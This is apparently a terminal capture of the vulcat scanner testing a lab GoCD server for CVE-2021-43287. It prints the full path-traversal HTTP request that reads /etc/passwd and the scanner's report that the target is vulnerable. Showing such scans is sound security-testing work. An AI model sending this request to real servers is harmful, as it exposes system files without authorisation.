 1 2 3 4 2
root@kali: ~/vulcat-2.0.0
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/vulcat-2.0.0]
└─# python3 vulcat.py -u http://192.168.80.132:8153/ -v cve-2021-43287
[11:14:12] [INFO] 开始扫描目标 http://192.168.80.132:8153/
[11:14:13] [INFO] 对当前url进行WAF检测, 请稍等...
[11:14:14] [INFO] 未发现WAF
[11:14:15] [INFO] 正在加载Payloads...
100%|███████████████| 1/1 [00:00<00:00,  1.42it/s]
[11:14:15] [INFO] 等待所有线程结束, 请稍等...
[11:14:16] [INFO] 分析扫描结果中, 请稍等...
[11:14:16] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8153/go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../../../etc/passwd
|    Type: GoCD  FileRead  CVE-2021-43287
|    Request: [Request
GET /go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../../../../etc/passwd HTTP/1.1
Host: 192.168.80.132:8153
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[11:14:16] [INFO] 扫描完成, 耗时4秒
┌──(root㉿kali)-[~/vulcat-2.0.0]
└─#